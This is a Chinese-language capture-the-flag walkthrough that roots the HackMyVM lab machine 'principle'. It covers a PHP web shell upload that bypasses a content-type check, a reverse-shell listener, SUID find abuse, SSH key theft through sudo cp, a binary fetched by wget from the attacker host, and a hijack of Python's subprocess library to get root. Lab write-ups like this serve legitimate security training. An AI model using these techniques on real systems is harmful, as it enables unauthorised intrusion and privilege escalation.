
只能上传图片
改成image/png成功上传并给出了目录archivos/shell.php
成功rce
反弹个shell到kali
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.158] 40150
bash: cannot set terminal process group (538): Inappropriate ioctl for device
bash: no job control in this shell
www-data@principle:~/hellfire.t4l0s.hmv/archivos$ 提权user
sudo
www-data@principle:~$ sudo -l
[sudo] password for www-data: 无果
suid
www-data@principle:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/find
/usr/bin/su
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp有个find可以提权
www-data@principle:~$ find . -exec /bin/sh -p \; -quit
$ id
uid=33(www-data) gid=33(www-data) euid=1000(talos) groups=33(www-data)
$ whoami
talos拿到talos的uid权限
$ ls -al
total 40
drwxr-xr-x 4 talos talos 4096 Jul 14 2023 .
drwxr-xr-x 4 root root 4096 Jul 4 2023 ..
-rw-r--r-- 1 talos talos 1 Jul 14 2023 .bash_history
-rw-r----- 1 talos talos 261 Jul 5 2023 .bash_logout
-rw-r----- 1 talos talos 3545 Jul 14 2023 .bashrc
-rw------- 1 talos talos 20 Jul 4 2023 .lesshst
drw-r----- 3 talos talos 4096 Jun 30 2023 .local
-rw-r----- 1 talos talos 807 Jun 30 2023 .profile
drwx------ 2 talos talos 4096 Jul 14 2023 .ssh
-rw-r----- 1 talos talos 320 Jul 13 2023 note.txt
$ cat note.txt
Congratulations! You have made it this far thanks to the manipulated file I left you, I knew you would make it!
Now we are very close to finding this false God Elohim.
I left you a file with the name of one of the 12 Gods of Olympus, out of the eye of Elohim ;)
The tool I left you is still your ally. Good luck to you.talos目录下面有个note.txt
祝贺多亏了我留给你的被操纵的文件,你才走到今天,我知道你会成功的!
现在我们很快就要找到这个虚假的上帝伊洛欣了。
我给你留下了一份档案,上面写着奥林匹斯十二神之一的名字,是埃洛希姆无意中留下的;)
我留给你的工具仍然是你的盟友。祝你好运。
应该有有个文件是奥利匹斯十二神的名字
十二神Afrodita, Apolo, Zeus, Hera, Poseidon, Ares, Atenea, Hermes, Artemisa, Hefesto, Demeter, Hestia
在Afrodita搜到了
$ find / -name *Afrodita* 2>/dev/null
/etc/selinux/Afrodita.key
$ cat /etc/selinux/A*
Here is my password:
Hax0rModeON
Now I have done another little trick to help you reach Elohim.
REMEMBER: You need the access key and open the door. Anyway, he has a bad memory and that's why he keeps the lock coded and hidden at home.拿到了talos的密码Hax0rModeON
talos@principle:/home$ sudo -l
Matching Defaults entries for talos on principle:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User talos may run the following commands on principle:
(elohim) NOPASSWD: /bin/cp/bin/cp可以以elohim用户免密执行
那么就可以将gehenna的ssh私钥搞到手
由于ssh服务对外没有开放端口,在内看一下
talos@principle:~$ ss -tunel
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:* ino:14617 sk:1 cgroup:/system.slice/ifup@enp0s3.service <->
tcp LISTEN 0 128 0.0.0.0:3445 0.0.0.0:* ino:14744 sk:2 cgroup:/system.slice/ssh.service <->
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:* ino:14694 sk:3 cgroup:/system.slice/nginx.service <->
tcp LISTEN 0 128 [::]:3445 [::]:* ino:14757 sk:4 cgroup:/system.slice/ssh.service v6only:1 <->
tcp LISTEN 0 511 [::]:80 [::]:* ino:14695 sk:5 cgroup:/system.slice/nginx.service v6only:1 <-> 可以看到3445开放了ssh服务
talos@principle:/tmp$ sudo -u elohim cp /home/gehenna/.ssh/id_rsa .
talos@principle:/tmp$ ls -al
total 40
drwxrwxrwt 8 root root 4096 Apr 21 09:39 .
drwxr-xr-x 18 root root 4096 Jul 11 2023 ..
-rw------- 1 elohim elohim 2655 Apr 21 08:31 123
drwxrwxrwt 2 root root 4096 Apr 21 07:06 .font-unix
drwxrwxrwt 2 root root 4096 Apr 21 07:06 .ICE-unix
-rw------- 1 elohim elohim 2655 Apr 21 09:39 id_rsa
drwx------ 3 root root 4096 Apr 21 07:06 systemd-private-d7726c388b224e10a7fabf986dc00943-systemd-logind.service-1mgdKN
drwx------ 3 root root 4096 Apr 21 07:06 systemd-private-d7726c388b224e10a7fabf986dc00943-systemd-timesyncd.service-X7H5Ub
drwxrwxrwt 2 root root 4096 Apr 21 07:06 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 21 07:06 .XIM-unix
talos@principle:/tmp$ ssh -i id_rsa -p 3445 elohim@localhost
bash: /usr/bin/ssh: Permission denied然后并不行,因为我们没有ssh工具,我从kali cp过来一个
┌──(root㉿kali2)-[~/Desktop]
└─# whereis ssh
ssh: /usr/bin/ssh /etc/ssh /usr/share/man/man1/ssh.1.gz
┌──(root㉿kali2)-[~/Desktop]
└─# cp /usr/bin/ssh . talos@principle:~$ wget http://192.168.56.104:6677/ssh
--2024-04-21 10:14:12-- http://192.168.56.104:6677/ssh
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 986144 (963K) [application/octet-stream]
Saving to: ‘ssh’
ssh 100%[===================>] 963.03K --.-KB/s in 0.007s
2024-04-21 10:14:12 (132 MB/s) - ‘ssh’ saved [986144/986144]
talos@principle:~$ chmod +x ssh
talos@principle:~$ ./ssh -i id_rsa -p 3445 elohim@localhost
Enter passphrase for key 'id_rsa': 需要输入一个密码,找找信息
talos@principle:/home/gehenna$ ls -al
total 40
drwxr-xr-x 4 elohim elohim 4096 Jul 14 2023 .
drwxr-xr-x 4 root root 4096 Jul 4 2023 ..
-rw------- 1 elohim elohim 289 Jul 14 2023 .bash_history
-rw-r----- 1 elohim elohim 261 Jul 5 2023 .bash_logout
-rw-r----- 1 elohim elohim 3830 Jul 14 2023 .bashrc
-rw-r----- 1 elohim elohim 777 Jul 13 2023 flag.txt
drw-r----- 3 elohim elohim 4096 Jul 2 2023 .local
-rw-r----- 1 elohim elohim 21 Jul 12 2023 .lock
-rw-r----- 1 elohim elohim 807 Jul 6 2023 .profile
drwx------ 2 elohim elohim 4096 Jul 6 2023 .ssh注意到gehenna下面还有一个.lock的文件夹 看看里面有什么
talos@principle:~$ touch .lock
talos@principle:~$ chmod 666 .lock
talos@principle:~$ sudo -u elohim cp /home/gehenna/.lock .
talos@principle:~$ cat .lock
7072696e6369706c6573talos@principle:~$ ./ssh -i id_rsa -p 3445 elohim@localhost
Enter passphrase for key 'id_rsa':
Son, you didn't listen to me, and now you're trapped.
You've come a long way, but this is the end of your journey.
elohim@principle:~$ id
uid=1001(elohim) gid=1001(elohim) groups=1001(elohim),1002(sml)成功拿到elohim的权限
提权root
elohim@principle:~$ sudo -l
Matching Defaults entries for elohim on principle:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User elohim may run the following commands on principle:
(root) NOPASSWD: /usr/bin/python3 /opt/reviewer.py
elohim@principle:~$ cat /opt/re*
rbash: cat:: No such file or directory看一下这个py文件
elohim@principle:~$ nl /opt/re*
1 #!/usr/bin/python3
2 import os
3 import subprocess
4 def eliminar_archivos_incorrectos(directorio):
5 extensiones_validas = ['.jpg', '.png', '.gif']
6
7 for nombre_archivo in os.listdir(directorio):
8 archivo = os.path.join(directorio, nombre_archivo)
9
10 if os.path.isfile(archivo):
11 _, extension = os.path.splitext(archivo)
12
13 if extension.lower() not in extensiones_validas:
14 os.remove(archivo)
15 print(f"Archivo eliminado: {archivo}")
16 directorio = '/var/www/hellfire.t4l0s.hmv/archivos'
17 eliminar_archivos_incorrectos(directorio)
18 def enviar_mensaje_usuarios_conectados():
19 proceso = subprocess.Popen(['who'], stdout=subprocess.PIPE)
20 salida, _ = proceso.communicate()
21 lista_usuarios = salida.decode().strip().split('\n')
22 usuarios_conectados = [usuario.split()[0] for usuario in lista_usuarios]
23 mensaje = f"I have detected an intruder, stealing accounts: {', '.join(usuarios_conectados)}"
24 subprocess.run(['wall', mensaje])
25 enviar_mensaje_usuarios_conectados()脚本上没有提权的手段,只能从库文件下手
elohim@principle:~$ find / -name subprocess.py 2>/dev/null -ls
19941 84 -rw-rw-r-- 1 root sml 85745 Jul 11 2023 /usr/lib/python3.11/subprocess.py
20391 8 -rw-r--r-- 1 root root 7405 Mar 13 2023 /usr/lib/python3.11/asyncio/subprocess.py
elohim@principle:~$ id
uid=1001(elohim) gid=1001(elohim) groups=1001(elohim),1002(sml)正好所属组是 sml,直接修改这个库
elohim@principle:~$ echo 'os.system("/bin/bash")' > /usr/lib/python3.11/subprocess.py
elohim@principle:~$ sudo /usr/bin/python3 /opt/reviewer.py
root@principle:/home/gehenna# id
uid=0(root) gid=0(root) groups=0(root)
root@principle:/home/gehenna# cat /root/r*
CONGRATULATIONS, the system has been pwned!
_______
@@@@@@@@@@@
@@@@@@@@@@@@@@@
@@@@@@@222@@@@@@@
(@@@@@/_____\@@@@@)
@@@@(_______)@@@@
@@@{ " L " }@@@
\@ \ - / @/
/ ~ \
/ == == \
< \ __ / >
/ \ | / \
/ \ ==+== \
| \ ___|_ |
| \//~~~|---/ * ~~~~ | }
{ /| |-----/~~~~| | /
\_ | / |__|_ /
****************终于拿到root了,靶机不是太难,但是好费事.